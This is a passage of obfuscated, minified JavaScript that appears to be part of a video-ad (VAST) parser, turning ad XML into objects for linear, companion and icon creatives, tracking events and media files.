_0x1ff10b=_0x8aa96c[_0x4b86fe(0xe90)+_0x4b86fe(0x1507)][_0x3a7800[_0x4b86fe(0x1302)]][_0x4da430];Array[_0x4b86fe(0x93b)](_0x3a7800[_0x4b86fe(0xe90)+_0x4b86fe(0x1507)][_0x4da430])||(_0x3a7800[_0x4b86fe(0xe90)+_0x4b86fe(0x1507)][_0x4da430]=[]),_0x3a7800[_0x4b86fe(0xe90)+_0x4b86fe(0x1507)][_0x4da430]=_0x3a7800[_0x4b86fe(0xe90)+_0x4b86fe(0x1507)][_0x4da430][_0x4b86fe(0x10ee)](_0x1ff10b);}_0x4b86fe(0x425)===_0x3a7800[_0x4b86fe(0x1302)]&&(_0x459091&&(_0x3a7800[_0x4b86fe(0x63c)+_0x4b86fe(0xf5a)+_0x4b86fe(0x147)]=_0x3a7800[_0x4b86fe(0x63c)+_0x4b86fe(0xf5a)+_0x4b86fe(0x147)][_0x4b86fe(0x10ee)](_0x8aa96c[_0x4b86fe(0x63c)+_0x4b86fe(0xf5a)+_0x4b86fe(0x147)])),_0x4ef516&&(_0x3a7800[_0x4b86fe(0x2cc)+_0x4b86fe(0xcb4)+_0x4b86fe(0xac8)]=_0x3a7800[_0x4b86fe(0x2cc)+_0x4b86fe(0xcb4)+_0x4b86fe(0xac8)][_0x4b86fe(0x10ee)](_0x8aa96c[_0x4b86fe(0x2cc)+_0x4b86fe(0xcb4)+_0x4b86fe(0xac8)])),!_0x8aa96c[_0x4b86fe(0x63c)+_0x4b86fe(0x1103)+_0x4b86fe(0xf06)]||null!==_0x3a7800[_0x4b86fe(0x63c)+_0x4b86fe(0x1103)+_0x4b86fe(0xf06)]&&void 0x0!==_0x3a7800[_0x4b86fe(0x63c)+_0x4b86fe(0x1103)+_0x4b86fe(0xf06)]||(_0x3a7800[_0x4b86fe(0x63c)+_0x4b86fe(0x1103)+_0x4b86fe(0xf06)]=_0x8aa96c[_0x4b86fe(0x63c)+_0x4b86fe(0x1103)+_0x4b86fe(0xf06)])),_0x4b86fe(0x1354)===_0x3a7800[_0x4b86fe(0x1302)]&&_0x2a3492[_0x4b86fe(0xac7)]&&(_0x3a7800[_0x4b86fe(0x5ca)]||[])[_0x4b86fe(0x638)](_0x128963=>{const _0x529419=_0x4b86fe;_0x128963[_0x529419(0x853)+_0x529419(0x49e)+_0x529419(0xf05)+_0x529419(0x122)]=_0x3ecfc9[_0x529419(0x628)+_0x529419(0x417)+_0x529419(0xbbb)](_0x128963[_0x529419(0x853)+_0x529419(0x49e)+_0x529419(0xf05)+_0x529419(0x122)],_0x2a3492);});}),_0x8aa96c[_0x2d2e9b(0xf6c)+_0x2d2e9b(0x1ee)]&&(_0x335171[_0x2d2e9b(0xf6c)+_0x2d2e9b(0x1ee)]=_0x335171[_0x2d2e9b(0xf6c)+_0x2d2e9b(0x1ee)][_0x2d2e9b(0x10ee)](_0x8aa96c[_0x2d2e9b(0xf6c)+_0x2d2e9b(0x1ee)])),_0x8aa96c[_0x2d2e9b(0x38d)+_0x2d2e9b(0x44c)]&&(_0x335171[_0x2d2e9b(0x38d)+_0x2d2e9b(0x44c)]=_0x335171[_0x2d2e9b(0x38d)+_0x2d2e9b(0x44c)][_0x2d2e9b(0x10ee)](_0x8aa96c[_0x2d2e9b(0x38d)+_0x2d2e9b(0x44c)])),null!==(_0x53e9a4=_0x8aa96c[_0x2d2e9b(0x1012)])&&void 0x0!==_0x53e9a4&&_0x53e9a4[_0x2d2e9b(0xac7)]){const _0x29de16=_0x8aa96c[_0x2d2e9b(0x1012)][_0x2d2e9b(0x28b)](_0x34f9d1=>{const _0xbf8021=_0x2d2e9b;var _0x301528;return(null===(_0x301528=_0x34f9d1[_0xbf8021(0x210)])||void 0x0===_0x301528?void 0x0:_0x301528[_0xbf8021(0xac7)])&&!_0x34f9d1[_0xbf8021(0x3a8)][_0xbf8021(0xac7)];});_0x29de16[_0x2d2e9b(0xac7)]&&(_0x335171[_0x2d2e9b(0x1012)]=_0x335171[_0x2d2e9b(0x1012)][_0x2d2e9b(0x10ee)](_0x29de16));}}};function _0x376c20(_0x4846b3,_0x2cd1f4){const _0x5985f5=_0x3ac101,_0x3f0fe5=(function(){const _0x2e2d3d=_0x3127;let _0x4a4595=arguments[_0x2e2d3d(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x5d8194,adId:_0x54ae80,sequence:_0x2c215a,apiFramework:_0x5b188a}=_0x5b916d(_0x4a4595),_0x5cdeb2={};return _0x5cdeb2['id']=_0x5d8194,_0x5cdeb2[_0x2e2d3d(0x71c)]=_0x54ae80,_0x5cdeb2[_0x2e2d3d(0xbf0)]=_0x2c215a,_0x5cdeb2[_0x2e2d3d(0xf3c)+'rk']=_0x5b188a,_0x5cdeb2[_0x2e2d3d(0x1302)]=_0x2e2d3d(0x1354),_0x5cdeb2[_0x2e2d3d(0x6c7)]=null,_0x5cdeb2[_0x2e2d3d(0x5ca)]=[],_0x5cdeb2;}(_0x2cd1f4));return _0x3f0fe5[_0x5985f5(0x6c7)]=_0x4846b3[_0x5985f5(0x1666)+'te'](_0x5985f5(0x6c7))||null,_0x3f0fe5[_0x5985f5(0x5ca)]=_0x1d43ab[_0x5985f5(0x1232)+_0x5985f5(0x1a9)](_0x4846b3,_0x5985f5(0x43f))[_0x5985f5(0x23f)](_0x429c28=>{const _0x26a309=_0x5985f5,_0x2ec099=(function(){const _0x2cd084=_0x3127;let _0x5f2b3d=arguments[_0x2cd084(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x4c1c95={};return _0x4c1c95['id']=_0x5f2b3d['id']||null,_0x4c1c95[_0x2cd084(0x12b8)]=_0x2cd084(0x424)+'d',_0x4c1c95[_0x2cd084(0xfe5)]=_0x5f2b3d[_0x2cd084(0xfe5)]||0x0,_0x4c1c95[_0x2cd084(0x15db)]=_0x5f2b3d[_0x2cd084(0x15db)]||0x0,_0x4c1c95[_0x2cd084(0xfc4)]=_0x5f2b3d[_0x2cd084(0xfc4)]||null,_0x4c1c95[_0x2cd084(0x57f)+'t']=_0x5f2b3d[_0x2cd084(0x57f)+'t']||null,_0x4c1c95[_0x2cd084(0x1408)+_0x2cd084(0x62a)]=_0x5f2b3d[_0x2cd084(0x1408)+_0x2cd084(0x62a)]||null,_0x4c1c95[_0x2cd084(0xbfb)+_0x2cd084(0x333)]=_0x5f2b3d[_0x2cd084(0xbfb)+_0x2cd084(0x333)]||null,_0x4c1c95[_0x2cd084(0xf3c)+'rk']=_0x5f2b3d[_0x2cd084(0xf3c)+'rk']||null,_0x4c1c95[_0x2cd084(0xcce)]=_0x5f2b3d[_0x2cd084(0xcce)]||null,_0x4c1c95[_0x2cd084(0x71a)]=_0x5f2b3d[_0x2cd084(0x71a)]||'1',_0x4c1c95[_0x2cd084(0xa3f)+_0x2cd084(0x1343)]=_0x5f2b3d[_0x2cd084(0xa3f)+_0x2cd084(0x1343)]||_0x2cd084(0x13d3),_0x4c1c95[_0x2cd084(0xc84)+_0x2cd084(0x129)]=[],_0x4c1c95[_0x2cd084(0x16a2)+_0x2cd084(0x93d)]=[],_0x4c1c95[_0x2cd084(0xc3b)+_0x2cd084(0x129)]=[],_0x4c1c95[_0x2cd084(0x126c)+'rs']=null,_0x4c1c95[_0x2cd084(0x1691)]=null,_0x4c1c95[_0x2cd084(0x853)+_0x2cd084(0xd56)+_0x2cd084(0x1634)+'te']=null,_0x4c1c95[_0x2cd084(0x853)+_0x2cd084(0x49e)+_0x2cd084(0xf05)+_0x2cd084(0x122)]=[],_0x4c1c95[_0x2cd084(0xe90)+_0x2cd084(0x1507)]={},_0x4c1c95;}(_0x1d43ab[_0x26a309(0x3e8)+_0x26a309(0x75e)](_0x429c28)));_0x2ec099[_0x26a309(0x16a2)+_0x26a309(0x93d)]=_0x1d43ab[_0x26a309(0x1232)+_0x26a309(0x1a9)](_0x429c28,_0x26a309(0x909)+'ce')[_0x26a309(0x1656)]((_0x21c745,_0x43eca4)=>{const _0x203b14=_0x26a309,_0x4bb251=_0x1d43ab[_0x203b14(0x1337)+_0x203b14(0x1307)](_0x43eca4);return _0x4bb251?_0x21c745[_0x203b14(0x10ee)](_0x4bb251):_0x21c745;},[]),_0x2ec099[_0x26a309(0xc3b)+_0x26a309(0x129)]=_0x1d43ab[_0x26a309(0x1232)+_0x26a309(0x1a9)](_0x429c28,_0x26a309(0x133c)+_0x26a309(0x10a0))[_0x26a309(0x1656)]((_0x2eb35a,_0x58abcc)=>{const _0x3226c7=_0x26a309,_0x58bd11=_0x1d43ab[_0x3226c7(0x1337)+_0x3226c7(0x1307)](_0x58abcc);return _0x58bd11?_0x2eb35a[_0x3226c7(0x10ee)](_0x58bd11):_0x2eb35a;},[]),_0x2ec099[_0x26a309(0xc84)+_0x26a309(0x129)]=_0x1d43ab[_0x26a309(0x1232)+_0x26a309(0x1a9)](_0x429c28,_0x26a309(0x160e)+_0x26a309(0x10a0))[_0x26a309(0x1656)]((_0x24aa84,_0x294e6b)=>{const _0x1cdde3=_0x26a309,_0x235fd4=_0x1d43ab[_0x1cdde3(0x1337)+_0x1cdde3(0x1307)](_0x294e6b);return _0x235fd4?_0x24aa84[_0x1cdde3(0x10ee)]({'url':_0x235fd4,'creativeType':_0x294e6b[_0x1cdde3(0x1666)+'te'](_0x1cdde3(0x1638)+'pe')||null}):_0x24aa84;},[]),_0x2ec099[_0x26a309(0x1691)]=_0x1d43ab[_0x26a309(0x1337)+_0x26a309(0x1307)](_0x1d43ab[_0x26a309(0x145)+'e'](_0x429c28,_0x26a309(0x4f2)))||null;const _0x2764ad=_0x1d43ab[_0x26a309(0x145)+'e'](_0x429c28,_0x26a309(0x356)+_0x26a309(0x1507));_0x2764ad&&_0x1d43ab[_0x26a309(0x1232)+_0x26a309(0x1a9)](_0x2764ad,_0x26a309(0x1e9))[_0x26a309(0x638)](_0x3145ca=>{const _0xfe2314=_0x26a309,_0x2f7a14=_0x3145ca[_0xfe2314(0x1666)+'te'](_0xfe2314(0xe9a)),_0x1d97ad=_0x1d43ab[_0xfe2314(0x1337)+_0xfe2314(0x1307)](_0x3145ca);_0x2f7a14&&_0x1d97ad&&(Array[_0xfe2314(0x93b)](_0x2ec099[_0xfe2314(0xe90)+_0xfe2314(0x1507)][_0x2f7a14])||(_0x2ec099[_0xfe2314(0xe90)+_0xfe2314(0x1507)][_0x2f7a14]=[]),_0x2ec099[_0xfe2314(0xe90)+_0xfe2314(0x1507)][_0x2f7a14][_0xfe2314(0x166f)](_0x1d97ad));}),_0x2ec099[_0x26a309(0x853)+_0x26a309(0x49e)+_0x26a309(0xf05)+_0x26a309(0x122)]=_0x1d43ab[_0x26a309(0x1232)+_0x26a309(0x1a9)](_0x429c28,_0x26a309(0x78f)+_0x26a309(0x49e)+'ng')[_0x26a309(0x23f)](_0x5edf15=>({'id':_0x5edf15[_0x26a309(0x1666)+'te']('id')||null,'url':_0x1d43ab[_0x26a309(0x1337)+_0x26a309(0x1307)](_0x5edf15)})),_0x2ec099[_0x26a309(0x853)+_0x26a309(0xd56)+_0x26a309(0x1634)+'te']=_0x1d43ab[_0x26a309(0x1337)+_0x26a309(0x1307)](_0x1d43ab[_0x26a309(0x145)+'e'](_0x429c28,_0x26a309(0x78f)+_0x26a309(0xd56)+'h'))||null;const _0x31220f=_0x1d43ab[_0x26a309(0x145)+'e'](_0x429c28,_0x26a309(0x100a)+'rs');return _0x31220f&&(_0x2ec099[_0x26a309(0x126c)+'rs']={'value':_0x1d43ab[_0x26a309(0x1337)+_0x26a309(0x1307)](_0x31220f),'xmlEncoded':_0x31220f[_0x26a309(0x1666)+'te'](_0x26a309(0x1db))||null}),_0x2ec099;}),_0x3f0fe5;}function _0x51f575(_0x2e8e63,_0x1f19ac){const _0x3d82b4=_0x3ac101;let _0xf35b59;const _0x45628d=(function(){const _0x32236d=_0x3127;let _0x2aad27=arguments[_0x32236d(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x45edd9,adId:_0x2735cd,sequence:_0x246653,apiFramework:_0x16c553}=_0x5b916d(_0x2aad27),_0x93402c={};return _0x93402c['id']=_0x45edd9,_0x93402c[_0x32236d(0x71c)]=_0x2735cd,_0x93402c[_0x32236d(0xbf0)]=_0x246653,_0x93402c[_0x32236d(0xf3c)+'rk']=_0x16c553,_0x93402c[_0x32236d(0x1302)]=_0x32236d(0x425),_0x93402c[_0x32236d(0xe66)]=0x0,_0x93402c[_0x32236d(0x82b)]=null,_0x93402c[_0x32236d(0x3a8)]=[],_0x93402c[_0x32236d(0xda8)]=null,_0x93402c[_0x32236d(0x82a)+_0x32236d(0x70f)+_0x32236d(0x19f)]=null,_0x93402c[_0x32236d(0x104a)+_0x32236d(0xaf2)]=[],_0x93402c[_0x32236d(0x63c)+_0x32236d(0x1103)+_0x32236d(0xf06)]=null,_0x93402c[_0x32236d(0x63c)+_0x32236d(0xf5a)+_0x32236d(0x147)]=[],_0x93402c[_0x32236d(0x2cc)+_0x32236d(0xcb4)+_0x32236d(0xac8)]=[],_0x93402c[_0x32236d(0x126c)+'rs']=null,_0x93402c[_0x32236d(0x210)]=[],_0x93402c[_0x32236d(0xe90)+_0x32236d(0x1507)]={},_0x93402c;}(_0x1f19ac));_0x45628d[_0x3d82b4(0xe66)]=_0x1d43ab[_0x3d82b4(0x3d4)+_0x3d82b4(0x4d4)](_0x1d43ab[_0x3d82b4(0x1337)+_0x3d82b4(0x1307)](_0x1d43ab[_0x3d82b4(0x145)+'e'](_0x2e8e63,_0x3d82b4(0xb7d))));const _0x5ebd1f=_0x2e8e63[_0x3d82b4(0x1666)+'te'](_0x3d82b4(0x12d9));if(null==_0x5ebd1f)_0x45628d[_0x3d82b4(0x82b)]=null;else{if('%'===_0x5ebd1f[_0x3d82b4(0xcbd)](_0x5ebd1f[_0x3d82b4(0xac7)]-0x1)&&-0x1!==_0x45628d[_0x3d82b4(0xe66)]){const _0x5a54fd=parseInt(_0x5ebd1f,0xa);_0x45628d[_0x3d82b4(0x82b)]=_0x45628d[_0x3d82b4(0xe66)]*(_0x5a54fd/0x64);}else _0x45628d[_0x3d82b4(0x82b)]=_0x1d43ab[_0x3d82b4(0x3d4)+_0x3d82b4(0x4d4)](_0x5ebd1f);}const _0x11eaa4=_0x1d43ab[_0x3d82b4(0x145)+'e'](_0x2e8e63,_0x3d82b4(0x1443)+'s');if(_0x11eaa4){const _0xcec503=_0x1d43ab[_0x3d82b4(0x145)+'e'](_0x11eaa4,_0x3d82b4(0xc32)+'gh');_0x45628d[_0x3d82b4(0x63c)+_0x3d82b4(0x1103)+_0x3d82b4(0xf06)]=_0xcec503?{'id':_0xcec503[_0x3d82b4(0x1666)+'te']('id')||null,'url':_0x1d43ab[_0x3d82b4(0x1337)+_0x3d82b4(0x1307)](_0xcec503)}:null,_0x1d43ab[_0x3d82b4(0x1232)+_0x3d82b4(0x1a9)](_0x11eaa4,_0x3d82b4(0x1533)+_0x3d82b4(0xb2e))[_0x3d82b4(0x638)](_0x13d566=>{const _0x223bfa=_0x3d82b4;_0x45628d[_0x223bfa(0x63c)+_0x223bfa(0xf5a)+_0x223bfa(0x147)][_0x223bfa(0x166f)]({'id':_0x13d566[_0x223bfa(0x1666)+'te']('id')||null,'url':_0x1d43ab[_0x223bfa(0x1337)+_0x223bfa(0x1307)](_0x13d566)});}),_0x1d43ab[_0x3d82b4(0x1232)+_0x3d82b4(0x1a9)](_0x11eaa4,_0x3d82b4(0x4ce)+'k')[_0x3d82b4(0x638)](_0x414f27=>{const _0xf21e45=_0x3d82b4;_0x45628d[_0xf21e45(0x2cc)+_0xf21e45(0xcb4)+_0xf21e45(0xac8)][_0xf21e45(0x166f)]({'id':_0x414f27[_0xf21e45(0x1666)+'te']('id')||null,'url':_0x1d43ab[_0xf21e45(0x1337)+_0xf21e45(0x1307)](_0x414f27)});});}const _0x2b9776=_0x1d43ab[_0x3d82b4(0x145)+'e'](_0x2e8e63,_0x3d82b4(0x100a)+'rs');_0x2b9776&&(_0x45628d[_0x3d82b4(0x126c)+'rs']={'value':_0x1d43ab[_0x3d82b4(0x1337)+_0x3d82b4(0x1307)](_0x2b9776),'xmlEncoded':_0x2b9776[_0x3d82b4(0x1666)+'te'](_0x3d82b4(0x1db))||null}),_0x1d43ab[_0x3d82b4(0x1232)+_0x3d82b4(0x1a9)](_0x2e8e63,_0x3d82b4(0x356)+_0x3d82b4(0x1507))[_0x3d82b4(0x638)](_0x1dba71=>{const _0x4f7243=_0x3d82b4;_0x1d43ab[_0x4f7243(0x1232)+_0x4f7243(0x1a9)](_0x1dba71,_0x4f7243(0x1e9))[_0x4f7243(0x638)](_0x1e8212=>{const _0x748333=_0x4f7243;let _0x7e754b=_0x1e8212[_0x748333(0x1666)+'te'](_0x748333(0xe9a));const _0x223694=_0x1d43ab[_0x748333(0x1337)+_0x748333(0x1307)](_0x1e8212);if(_0x7e754b&&_0x223694){if(_0x748333(0xf89)===_0x7e754b){if(_0xf35b59=_0x1e8212[_0x748333(0x1666)+'te'](_0x748333(0x239)),!_0xf35b59)return;_0x7e754b='%'===_0xf35b59[_0x748333(0xcbd)](_0xf35b59[_0x748333(0xac7)]-0x1)?_0x748333(0x686)[_0x748333(0x10ee)](_0xf35b59):_0x748333(0x686)[_0x748333(0x10ee)](_0x1d43ab[_0x748333(0x3d4)+_0x748333(0x4d4)](_0xf35b59));}Array[_0x748333(0x93b)](_0x45628d[_0x748333(0xe90)+_0x748333(0x1507)][_0x7e754b])||(_0x45628d[_0x748333(0xe90)+_0x748333(0x1507)][_0x7e754b]=[]),_0x45628d[_0x748333(0xe90)+_0x748333(0x1507)][_0x7e754b][_0x748333(0x166f)](_0x223694);}});}),_0x1d43ab[_0x3d82b4(0x1232)+_0x3d82b4(0x1a9)](_0x2e8e63,_0x3d82b4(0xdbd))[_0x3d82b4(0x638)](_0x59cac5=>{const _0x40fa96=_0x3d82b4;_0x1d43ab[_0x40fa96(0x1232)+_0x40fa96(0x1a9)](_0x59cac5,_0x40fa96(0x3cd))[_0x40fa96(0x638)](_0x32fbe8=>{const _0x3c912a=_0x40fa96;_0x45628d[_0x3c912a(0x3a8)][_0x3c912a(0x166f)](function(_0x1284f2){const _0x591053=_0x3c912a,_0x163954={};_0x163954['id']=null,_0x163954[_0x591053(0xfd4)]=null,_0x163954[_0x591053(0x1489)]=0x0,_0x163954[_0x591053(0x15b9)+'pe']=_0x591053(0x9c1)+'e',_0x163954[_0x591053(0x11e0)]=null,_0x163954[_0x591053(0x1105)]=null,_0x163954[_0x591053(0xdab)]=null,_0x163954[_0x591053(0x379)]=0x0,_0x163954[_0x591053(0x3f7)]=0x0,_0x163954[_0x591053(0xe76)]=0x0,_0x163954[_0x591053(0xfe5)]=0x0,_0x163954[_0x591053(0x15db)]=0x0,_0x163954[_0x591053(0xf3c)+'rk']=null,_0x163954[_0x591053(0x548)]=null,_0x163954[_0x591053(0x1205)+_0x591053(0x148f)]=null;const _0x5d494d=_0x163954;_0x5d494d['id']=_0x1284f2[_0x591053(0x1666)+'te']('id'),_0x5d494d[_0x591053(0xfd4)]=_0x1d43ab[_0x591053(0x1337)+_0x591053(0x1307)](_0x1284f2),_0x5d494d[_0x591053(0x15b9)+'pe']=_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0xa89)),_0x5d494d[_0x591053(0xdab)]=_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0xdab)),_0x5d494d[_0x591053(0x11e0)]=_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0x1302)),_0x5d494d[_0x591053(0x1105)]=_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0x1105))||'2D',_0x5d494d[_0x591053(0xf3c)+'rk']=_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0xf3c)+'rk'),_0x5d494d[_0x591053(0x1489)]=parseInt(_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0x1489))||0x0),_0x5d494d[_0x591053(0x379)]=parseInt(_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0x379))||0x0),_0x5d494d[_0x591053(0x3f7)]=parseInt(_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0x3f7))||0x0),_0x5d494d[_0x591053(0xe76)]=parseInt(_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0xe76))||0x0),_0x5d494d[_0x591053(0xfe5)]=parseInt(_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0xfe5))||0x0),_0x5d494d[_0x591053(0x15db)]=parseInt(_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0x15db))||0x0);const _0x1a2df5=_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0x548));_0x1a2df5&&_0x591053(0x1043)==typeof _0x1a2df5&&(_0x5d494d[_0x591053(0x548)]=_0x1d43ab[_0x591053(0x37b)+'an'](_0x1a2df5));const _0x104a61=_0x1284f2[_0x591053(0x1666)+'te'](_0x591053(0x1205)+_0x591053(0x148f));return _0x104a61&&_0x591053(0x1043)==typeof _0x104a61&&(_0x5d494d[_0x591053(0x1205)+_0x591053(0x148f)]=_0x1d43ab[_0x591053(0x37b)+'an'](_0x104a61)),_0x5d494d;}(_0x32fbe8));});const _0x3dcd6f=_0x1d43ab[_0x40fa96(0x145)+'e'](_0x59cac5,_0x40fa96(0x13e3)+_0x40fa96(0x70f)+_0x40fa96(0x19f));_0x3dcd6f&&(_0x45628d[_0x40fa96(0x82a)+_0x40fa96(0x70f)+_0x40fa96(0x19f)]=function(_0x3b70a1){const _0x456457=_0x40fa96,_0x3b7d13=(function(){const _0x2421fe=_0x3127;let _0x40e91e=arguments[_0x2421fe(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};return{'type':_0x40e91e[_0x2421fe(0x1302)]||null,'apiFramework':_0x40e91e[_0x2421fe(0xf3c)+'rk']||null,'variableDuration':_0x1d43ab[_0x2421fe(0x37b)+'an'](_0x40e91e[_0x2421fe(0x108a)+_0x2421fe(0x106b)]),'fileURL':null};}(_0x1d43ab[_0x456457(0x3e8)+_0x456457(0x75e)](_0x3b70a1)));return _0x3b7d13[_0x456457(0xfd4)]=_0x1d43ab[_0x456457(0x1337)+_0x456457(0x1307)](_0x3b70a1),_0x3b7d13;}(_0x3dcd6f));const _0x42bd98=_0x1d43ab[_0x40fa96(0x145)+'e'](_0x59cac5,_0x40fa96(0x822)+_0x40fa96(0xaf2));_0x42bd98&&_0x1d43ab[_0x40fa96(0x1232)+_0x40fa96(0x1a9)](_0x42bd98,_0x40fa96(0x822)+_0x40fa96(0x8ae))[_0x40fa96(0x638)](_0xb979bd=>{const _0xcb2880=_0x40fa96,_0xf108b9=(function(){const _0x55d21d=_0x3127;let _0x5bfba8=arguments[_0x55d21d(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x437250={};return _0x437250[_0x55d21d(0x1302)]=_0x5bfba8[_0x55d21d(0x1302)]||null,_0x437250[_0x55d21d(0x654)]=_0x5bfba8[_0x55d21d(0x654)]||null,_0x437250[_0x55d21d(0xfd4)]=null,_0x437250;}(_0x1d43ab[_0xcb2880(0x3e8)+_0xcb2880(0x75e)](_0xb979bd)));_0xf108b9[_0xcb2880(0xfd4)]=_0x1d43ab[_0xcb2880(0x1337)+_0xcb2880(0x1307)](_0xb979bd),_0x45628d[_0xcb2880(0x104a)+_0xcb2880(0xaf2)][_0xcb2880(0x166f)](_0xf108b9);});const _0x3719f8=_0x1d43ab[_0x40fa96(0x145)+'e'](_0x59cac5,_0x40fa96(0x46d)),_0x5bc189=function(_0x4b2711){const _0x28fea4=_0x40fa96,_0x3548b7={};let _0x414b97=!0x1;return[_0x28fea4(0xa89),_0x28fea4(0x1302),_0x28fea4(0xfe5),_0x28fea4(0x15db)][_0x28fea4(0x638)](_0x4ef366=>{const _0x5d7437=_0x28fea4;_0x4b2711&&_0x4b2711[_0x5d7437(0x1666)+'te'](_0x4ef366)?_0x3548b7[_0x4ef366]=_0x4b2711[_0x5d7437(0x1666)+'te'](_0x4ef366):_0x414b97=!0x0;}),_0x414b97?null:_0x3548b7;}(_0x3719f8);if(_0x5bc189){const _0x52c5cb={};_0x52c5cb['id']=null,_0x52c5cb[_0x40fa96(0xfd4)]=null,_0x52c5cb[_0x40fa96(0xa89)]=null,_0x52c5cb[_0x40fa96(0xdab)]=null,_0x52c5cb[_0x40fa96(0x1302)]=null,_0x52c5cb[_0x40fa96(0xfe5)]=0x0,_0x52c5cb[_0x40fa96(0x15db)]=0x0,_0x52c5cb[_0x40fa96(0x1489)]=0x0,_0x52c5cb[_0x40fa96(0x1105)]='2D';const _0x2510b3=_0x52c5cb;_0x2510b3['id']=_0x3719f8[_0x40fa96(0x1666)+'te']('id'),_0x2510b3[_0x40fa96(0xfd4)]=_0x1d43ab[_0x40fa96(0x1337)+_0x40fa96(0x1307)](_0x3719f8),_0x2510b3[_0x40fa96(0xa89)]=_0x5bc189[_0x40fa96(0xa89)],_0x2510b3[_0x40fa96(0xdab)]=_0x3719f8[_0x40fa96(0x1666)+'te'](_0x40fa96(0xdab)),_0x2510b3[_0x40fa96(0x1302)]=_0x5bc189[_0x40fa96(0x1302)],_0x2510b3[_0x40fa96(0xfe5)]=parseInt(_0x5bc189[_0x40fa96(0xfe5)],0xa),_0x2510b3[_0x40fa96(0x15db)]=parseInt(_0x5bc189[_0x40fa96(0x15db)],0xa),_0x2510b3[_0x40fa96(0x1489)]=parseInt(_0x3719f8[_0x40fa96(0x1666)+'te'](_0x40fa96(0x1489)),0xa),_0x2510b3[_0x40fa96(0x1105)]=_0x3719f8[_0x40fa96(0x1666)+'te'](_0x40fa96(0x1105))||'2D',_0x45628d[_0x40fa96(0xda8)]=_0x2510b3;}});const _0x37dcc5=_0x1d43ab[_0x3d82b4(0x145)+'e'](_0x2e8e63,_0x3d82b4(0x2e7));return _0x37dcc5&&_0x1d43ab[_0x3d82b4(0x1232)+_0x3d82b4(0x1a9)](_0x37dcc5,_0x3d82b4(0x8fc))[_0x3d82b4(0x638)](_0x57ac2c=>{const _0x58b217=_0x3d82b4;_0x45628d[_0x58b217(0x210)][_0x58b217(0x166f)](function(_0x328206){const _0x42d684=_0x58b217,_0x33b02b={};_0x33b02b[_0x42d684(0xaf4)]=null,_0x33b02b[_0x42d684(0x15db)]=0x0,_0x33b02b[_0x42d684(0xfe5)]=0x0,_0x33b02b[_0x42d684(0xcd1)]=0x0,_0x33b02b[_0x42d684(0x9d3)]=0x0,_0x33b02b[_0x42d684(0xf3c)+'rk']=null,_0x33b02b[_0x42d684(0x239)]=null,_0x33b02b[_0x42d684(0xe66)]=0x0,_0x33b02b[_0x42d684(0x1302)]=null,_0x33b02b[_0x42d684(0xc84)+_0x42d684(0x10a0)]=null,_0x33b02b[_0x42d684(0x16a2)+'ce']=null,_0x33b02b[_0x42d684(0xc3b)+_0x42d684(0x10a0)]=null,_0x33b02b[_0x42d684(0x71a)]='1',_0x33b02b[_0x42d684(0x15c7)+_0x42d684(0xb97)+_0x42d684(0x12a5)]=null,_0x33b02b[_0x42d684(0x15c7)+_0x42d684(0x130d)+_0x42d684(0x915)]=[],_0x33b02b[_0x42d684(0xdee)+_0x42d684(0x200)+_0x42d684(0x12a5)]=null,_0x33b02b[_0x42d684(0x8d2)+_0x42d684(0xae8)+_0x42d684(0x12af)]=[];const _0x12eb6=_0x33b02b;_0x12eb6[_0x42d684(0xaf4)]=_0x328206[_0x42d684(0x1666)+'te'](_0x42d684(0xaf4)),_0x12eb6[_0x42d684(0x15db)]=parseInt(_0x328206[_0x42d684(0x1666)+'te'](_0x42d684(0x15db))||0x0),_0x12eb6[_0x42d684(0xfe5)]=parseInt(_0x328206[_0x42d684(0x1666)+'te'](_0x42d684(0xfe5))||0x0),_0x12eb6[_0x42d684(0xcd1)]=function(_0x2603f2){const _0x553d18=_0x42d684;return-0x1!==[_0x553d18(0xe77),_0x553d18(0x147e)][_0x553d18(0x19d)](_0x2603f2)?_0x2603f2:parseInt(_0x2603f2||0x0);}(_0x328206[_0x42d684(0x1666)+'te'](_0x42d684(0xcd1))),_0x12eb6[_0x42d684(0x9d3)]=function(_0x2d7b62){const _0xe6704b=_0x42d684;return-0x1!==[_0xe6704b(0x78d),_0xe6704b(0x902)][_0xe6704b(0x19d)](_0x2d7b62)?_0x2d7b62:parseInt(_0x2d7b62||0x0);}(_0x328206[_0x42d684(0x1666)+'te'](_0x42d684(0x9d3))),_0x12eb6[_0x42d684(0xf3c)+'rk']=_0x328206[_0x42d684(0x1666)+'te'](_0x42d684(0xf3c)+'rk'),_0x12eb6[_0x42d684(0x71a)]=_0x328206[_0x42d684(0x1666)+'te'](_0x42d684(0x71a))||'1',_0x12eb6[_0x42d684(0x239)]=_0x1d43ab[_0x42d684(0x3d4)+_0x42d684(0x4d4)](_0x328206[_0x42d684(0x1666)+'te'](_0x42d684(0x239))),_0x12eb6[_0x42d684(0xe66)]=_0x1d43ab[_0x42d684(0x3d4)+_0x42d684(0x4d4)](_0x328206[_0x42d684(0x1666)+'te'](_0x42d684(0xe66))),_0x1d43ab[_0x42d684(0x1232)+_0x42d684(0x1a9)](_0x328206,_0x42d684(0x909)+'ce')[_0x42d684(0x638)](_0x14ddfa=>{const 